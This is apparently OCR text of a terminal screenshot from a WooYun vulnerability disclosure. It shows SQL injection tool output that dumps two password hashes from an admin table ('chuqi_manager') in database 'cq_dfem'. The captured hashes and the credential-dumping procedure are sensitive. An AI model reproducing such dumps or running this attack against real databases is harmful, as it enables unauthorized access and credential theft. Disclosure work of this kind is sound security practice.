 ME-VM-
File Edit View Terminal Help
[08:40:21] [INFO] fetching columns 'password' for table 'chuqi_manager' in datab
ase 'cq_dfem'
[08:40:22] [WARNING] reflective value(s) found and filtering out
[08:40:22] [INFO] the SQL query used returns 1 entries
[08:40:22] [INFO] retrieved: "passWord","varchar(64)"
[08:40:22] [INFO] fetching entries of column(s) 'passWord' for table 'chuqi_mana
ger' in database 'cq_dfem'
[08:40:22] [INFO] the SQL query used returns 2 entries
[08:40:22] [INFO] retrieved: "afb8d467b1061a825271d6c62d93949e"
[08:40:22] [INFO] retrieved: "b6d05805491db969b73b1bd97092c6ee"
[08:40:22] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'passWord'. Do you want to crack t
hem via a dictionary-based attack? [Y/n/q] n
Database: cq_dfem
Table: chuqi_manager
[2 entries]
+----------------------------------+
| passWord                         |
+----------------------------------+
| afb8d467b1061a825271d6c62d93949e |
| b6d05805491db969b73b1bd97092c6ee |
+----------------------------------+
<< back | trac
www.wooyun.org